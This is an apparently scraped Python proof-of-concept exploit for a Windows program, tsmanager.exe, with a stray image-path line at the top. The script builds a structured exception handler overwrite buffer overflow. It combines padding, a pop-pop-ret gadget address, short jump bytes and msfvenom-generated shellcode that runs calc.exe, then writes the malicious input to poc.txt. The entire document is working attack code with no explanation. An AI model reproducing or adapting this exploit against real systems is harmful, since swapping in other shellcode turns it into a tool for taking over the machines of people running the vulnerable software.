 #!/usr/bin/python
import struct
#offset less 4 for nSEH
junk1 = "A"*100
junk2 = "B"*74
#0x0049709f : pop esi # pop ebx # ret  tsmanager.exe
seh = struct.pack('<L',0x0049709f)
jump1 = "\xeb\xf8\xcc\xcc"
jump2 = "C"*6
#Payload size: 220 bytes
#msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0d\x0e" -f python
buf =  ""
buf += "\xdd\xc3\xbd\x94\xf7\x7e\x92\xd9\x74\x24\xf4\x5a\x31"
buf += "\xc9\xb1\x31\x83\xea\xfc\x31\x6a\x14\x03\x6a\x80\x15"
buf += "\x8b\x6e\x40\x5b\x74\x8f\x90\x3c\xfc\x6a\xa1\x7c\x9a"
buf += "\xff\x91\x4c\xe8\x52\x1d\x26\xbc\x46\x96\x4a\x69\x68"
buf += "\x1f\xe0\x4f\x47\xa0\x59\xb3\xc6\x22\xa0\xe0\x28\x1b"
buf += "\x6b\xf5\x29\x5c\x96\xf4\x78\x35\xdc\xab\x6c\x32\xa8"
buf += "\x77\x06\x08\x3c\xf0\xfb\xd8\x3f\xd1\xad\x53\x66\xf1"
buf += "\x4c\xb0\x12\xb8\x56\xd5\x1f\x72\xec\x2d\xeb\x85\x24"
buf += "\x7c\x14\x29\x09\xb1\xe7\x33\x4d\x75\x18\x46\xa7\x86"
buf += "\xa5\x51\x7c\xf5\x71\xd7\x67\x5d\xf1\x4f\x4c\x5c\xd6"
buf += "\x16\x07\x52\x93\x5d\x4f\x76\x22\xb1\xfb\x82\xaf\x34"
buf += "\x2c\x03\xeb\x12\xe8\x48\xaf\x3b\xa9\x34\x1e\x43\xa9"
buf += "\x97\xff\xe1\xa1\x35\xeb\x9b\xeb\x53\xea\x2e\x96\x11"
buf += "\xec\x30\x99\x05\x85\x01\x12\xca\xd2\x9d\xf1\xaf\x2d"
buf += "\xd4\x58\x99\xa5\xb1\x08\x98\xab\x41\xe7\xde\xd5\xc1"
buf += "\x02\x9e\x21\xd9\x66\x9b\x6e\x5d\x9a\xd1\xff\x08\x9c"
buf += "\x46\xff\x18\xff\x09\x93\xc1\x2e\xac\x13\x63\x2f"
buffer = junk1 + buf + junk2 + jump2 + jump1 + seh
with open("poc.txt","wb") as f:
    f.write(buffer[:-1])